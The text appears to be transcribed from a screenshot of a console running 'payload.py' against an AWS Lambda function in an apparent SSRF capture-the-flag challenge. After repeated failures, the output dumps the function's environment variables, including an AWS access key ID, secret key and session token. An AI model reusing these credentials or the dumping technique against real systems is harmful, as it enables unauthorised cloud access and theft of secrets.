 C:\Users\ttnam\OneDrive\Máy tính\New folder>python payload.py
{"status": "failed"}
{"status": "failed"}
{"status": "failed"}
{"status": "failed"}
{"status": "failed"}
{"status": "failed"}
{"status": "failed"}
{"status": "failed"}
{"status": "failed"}
{"status": "failed"}
{"status": "failed"}
{"status": "failed"}
{"status": "success", "output": "AWS_LAMBDA_FUNCTION_VERSION=2\u0000AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjEKL//////////wEaCXVzLWVhc3QtMSJHMEUCIQDlkXKj50oAFYhGA4I+wlq4fjX0zfEd5hs16UukFg
S0oAIgdzfSczBz8uS2nQNUXJ5n0x7Q/jWA1V/y0P9fOevAz5IqhQMI2v//////////ARACGgwyNzYzODQ2NTc3MjIiDMsDSrOpoa0n+vMWhCrZAlu2CorDVgt56ObHMONE4L6GeXphhl3ycNJswNIGE6GGlKSSH87noXOpiHj+OBg3YQjKzD
Hg1KHc/buUSqOvCgPyIWp16yJDyJ9Wb74fPdfprJS/BTyt7npO7R3zSLrKpOFxjlSAuaX9Tx7fTmPZtG2pfIP9GfWlFAxvjya20SdPsWbmT8uugVlALclFHAz/uVU89IJzBL5JBFvlDylCXZWpm1ZaBxDg/oU5llMWsSIetjuvIdPAcizqRX
9t7KiPlIAO1IkgLI/yCrPsrVZVlEJbXUEAltANUMnQSuTa0gaM435kAspUC5bKGlVF5WyOLKL77E0SQUKA+rgPgtU0FkeisfMQGxa3gZjUnHUVHYAS3lbCkAl7Smy6JpH0yBRGIogQC5uTVmrIO61LhJbvalG+a/0rXqWI9fVqpL8kiiP+YH
HWjF4l2IbU3qtMM85P9xdYVFRhalNOuzC16JydBjqeAYIb1CWBZB5ABlVJufZfkkrGESjBVIk+82P8Q068ls1ULa4pALXd1pUa+ejQ4pz3zYsUVPaDeLQ6VbccbyXUzlvDZj4E5ce5IWx++m8cifeXbj3n+fsdPFh5HA7284UCUxA48GPTuH
lUTN2lUA3xJk3g35vkASyOYVhgEn16EWyfhJHFw7K0SASYeyI3hxcSsKlFvGJ3tAonvBnMlNg2\u0000LD_LIBRARY_PATH=/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/li
b:/opt/lib\u0000AWS_LAMBDA_LOG_GROUP_NAME=/aws/lambda/lambda-alias-routing\u0000LAMBDA_TASK_ROOT=/var/task\u0000AWS_LAMBDA_RUNTIME_API=127.0.0.1:9001\u0000AWS_LAMBDA_LOG_STREAM_NAM
E=2022/12/24/[2]62f2c2acbfde4ebd88fd8c23ed1f581f\u0000AWS_EXECUTION_ENV=AWS_Lambda_python3.8\u0000AWS_XRAY_DAEMON_ADDRESS=169.254.79.129:2000\u0000AWS_LAMBDA_FUNCTION_NAME=lambda-a
lias-routing\u0000PATH=/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin\u0000AWS_DEFAULT_REGION=us-east-1\u0000PWD=/var/task\u0000AWS_SECRET_ACCESS_KEY=gU2Z6oO/lLL9FXDuyNlgn8YS
nOlghruuQuA/s3o1\u0000LANG=en_US.UTF-8\u0000LAMBDA_RUNTIME_DIR=/var/runtime\u0000AWS_LAMBDA_INITIALIZATION_TYPE=on-demand\u0000AWS_REGION=us-east-1\u0000TZ=:UTC\u0000AWS_ACCESS_KEY
_ID=ASIAUAWOPGE5C5ZRK4H4\u0000SHLVL=0\u0000_AWS_XRAY_DAEMON_ADDRESS=169.254.79.129\u0000_AWS_XRAY_DAEMON_PORT=2000\u0000S3_BUCKET=ssrf-flag\u0000_LAMBDA_TELEMETRY_LOG_FD=3\u0000AWS
_XRAY_CONTEXT_MISSING=LOG_ERROR\u0000_HANDLER=lambda_function.lambda_handler\u0000AWS_LAMBDA_FUNCTION_MEMORY_SIZE=128\u0000"}